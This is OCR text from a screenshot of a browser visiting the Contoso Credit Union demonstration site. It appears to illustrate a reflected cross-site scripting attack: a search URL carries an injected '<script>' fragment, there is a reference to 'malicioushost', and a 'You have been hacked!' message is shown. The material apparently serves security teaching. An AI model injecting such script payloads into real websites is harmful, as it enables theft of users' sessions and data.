 Search Results - Windows Internet Explorer
http://msdssk01/ContosoCreditUnion/Search/Search.aspx?Term=<script>doc
Live Search
Search Results
http://malicioushost/Maliciou...
Page
Tools
You have
been hacked!
Open a CCU Account | View Your Acco
Search Results
Number of items found for : 0
About CCU | Terms of Use | Privacy Statement © Copyright 2008-2009 Contoso Credit Union. All rights reserved.
The Contoso Credit Union (CCU) is a demonstration web-site and is a not an actual financial institution or company. Read More
Trusted sites | Protected Mode: Off
100%
Start
Search Results - Wind...
9:20 AM